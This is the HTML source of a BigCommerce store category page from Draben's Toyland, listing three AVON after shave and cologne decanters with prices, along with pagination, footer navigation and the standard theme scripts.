                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            17.99
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-barber-pole-wild-country-after-shave-decanter-empty/"
           class="card-figure__link"
           aria-label="AVON Barber Pole Wild Country After Shave Decanter (Empty), $17.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2" alt="AVON Barber Pole Wild Country After Shave Decanter (Empty)" title="AVON Barber Pole Wild Country After Shave Decanter (Empty)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12231/93423/20240211_094323__07229.1707664073.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12231">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12231">
                        Compare <input type="checkbox" name="products[]" value="12231" id="compare-12231" data-compare-id="12231">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12231" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Barber Pole Wild Country After Shave Decanter (Empty), $17.99

"
               href="https://drabenstoyland.com/avon-barber-pole-wild-country-after-shave-decanter-empty/"
               data-event-type="product-click"
            >
                AVON Barber Pole Wild Country After Shave Decanter (Empty)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$17.99</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12230"
    data-event-type="list"
    data-entity-id="12230"
    data-position="11"
    data-name="AVON Breaker 19 Wild Country After Shave Decanter (Empty)"
    data-product-category="
            Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            15.29
"
>
    <figure class="card-figure">

        <a href="https://drabenstoyland.com/avon-breaker-19-wild-country-after-shave-decanter-empty/"
           class="card-figure__link"
           aria-label="AVON Breaker 19 Wild Country After Shave Decanter (Empty), $15.29

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2" alt="AVON Breaker 19 Wild Country After Shave Decanter (Empty)" title="AVON Breaker 19 Wild Country After Shave Decanter (Empty)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12230/93418/20240211_090534__45843.1707661332.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12230">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12230">
                        Compare <input type="checkbox" name="products[]" value="12230" id="compare-12230" data-compare-id="12230">
                    </label>
                        <a href="https://drabenstoyland.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12230" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Breaker 19 Wild Country After Shave Decanter (Empty), $15.29

"
               href="https://drabenstoyland.com/avon-breaker-19-wild-country-after-shave-decanter-empty/"
               data-event-type="product-click"
            >
                AVON Breaker 19 Wild Country After Shave Decanter (Empty)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$15.29</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-12229"
    data-event-type="list"
    data-entity-id="12229"
    data-position="12"
    data-name="AVON Unicorn Brocade Cologne Decanter"
    data-product-category="
            Advertising Collectibles,
                Advertising Collectibles/AVON Collectibles
    "
    data-product-brand="AVON"
    data-product-price="
            15.29
"
>
    <figure class="card-figure">
                
        <a href="https://drabenstoyland.com/avon-unicorn-brocade-cologne-decanter/"
           class="card-figure__link"
           aria-label="AVON Unicorn Brocade Cologne Decanter, $15.29

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/500x659/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2" alt="AVON Unicorn Brocade Cologne Decanter" title="AVON Unicorn Brocade Cologne Decanter" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/80w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/160w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/320w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/640w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/960w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1280w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/1920w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/2560w/products/12229/93413/20240211_083623__30263.1707659609.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="12229">Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-12229">
                        Compare <input type="checkbox" name="products[]" value="12229" id="compare-12229" data-compare-id="12229">
                    </label>
                        <a href="https://drabenstoyland.com/avon-unicorn-brocade-cologne-decanter/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="12229">Out of stock</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">AVON</p>
        <h3 class="card-title">
            <a aria-label="AVON Unicorn Brocade Cologne Decanter, $15.29

"
               href="https://drabenstoyland.com/avon-unicorn-brocade-cologne-decanter/"
               data-event-type="product-click"
            >
                AVON Unicorn Brocade Cologne Decanter
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
    <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-with-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax price--withTax" style="display: none;">
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-with-tax class="price"></span>
            <abbr title="Including Tax">(Inc. Tax)</abbr>
    </div>
    <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
        <span>
                MSRP:
        </span>
        <span data-product-rrp-price-without-tax class="price price--rrp">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax price--withoutTax" >
        <span class="price-label" >
            
        </span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price">$15.29</span>
    </div>
        </div>
        <div data-content-region="product_item_below_price"></div>
            </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/avon-collectibles/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/avon-collectibles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://drabenstoyland.com/avon-collectibles/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </main>

    <div class="page-region">
        <div data-content-region="category_below_content"></div>
    </div>
</div>


    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Navigate</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://drabenstoyland.com/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/shipping-returns/">Shipping &amp; Returns</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/blog/">Blog</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/rss-syndication/">RSS Syndication</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Categories</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://drabenstoyland.com/toys/">Toys</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/music-collectibles/">Music Collectibles</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/media-books-comic-books-movies/">Media (Books, Comic Books, Movies)</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/sports-collectibles/">Sports Collectibles</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/advertising-collectibles/">Advertising Collectibles</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/holiday-seasonal/">Holiday &amp; Seasonal </a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/non-sport-trading-cards/">Non-Sport Trading Cards</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/clothing/">clothing</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/collectibles/">Collectibles</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/stamp-collectibles/">Stamp Collectibles</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/electronics/">Electronics</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/pez-dispensers/">PEZ Dispensers</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://drabenstoyland.com/mcdonalds/">McDonald&#x27;s </a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/unknown/">Unknown</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/disney/">Disney</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/super7-1/">Super7</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/fisher-price/">Fisher-Price</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/funko-1/">Funko</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/burger-king/">Burger King</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/wendys/">Wendy&#x27;s</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/mattel/">Mattel</a>
                        </li>
                        <li>
                            <a href="https://drabenstoyland.com/unbranded/">Unbranded</a>
                        </li>
                    <li><a href="https://drabenstoyland.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Info</h3>
                <address>PO Box 648<br>
Hummelstown, PA 17036<br>
United States of America</address>
                    <strong>Call us at (717) 282-1500</strong>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                            </article>
        </section>
            <div class="footer-copyright">
                <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 Draben&#x27;s Toyland </p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://drabenstoyland.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://drabenstoyland.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://drabenstoyland.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"giftWrappingRemoveMessage\":\"Are you sure you want to remove the gift wrapping from this item?\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script id="theme-bundle-main" nonce="" async defer src="https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/theme-bundle.main.js"></script>
        <script nonce="">
            const scriptElement = document.getElementById('theme-bundle-main');

            if (scriptElement) {
                addEventListener('load', onThemeBundleMain);
            } else {
                console.error('Could not find script element with id "theme-bundle-main"');
            }
        </script>

